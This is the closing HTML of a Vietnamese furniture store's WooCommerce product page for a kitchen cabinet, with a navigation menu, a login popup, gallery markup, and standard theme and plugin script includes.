	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2cf0abc8d9" /><input type="hidden" name="_wp_http_referer" value="/san-pham/tu-bep-tg420/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/"}},{"@type":"ListItem","position":4,"item":{"name":"T\u1ee7 b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/tu-bep\/"}},{"@type":"ListItem","position":5,"item":{"name":"T\u1ee7 b\u1ebfp TG420","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/tu-bep-tg420\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
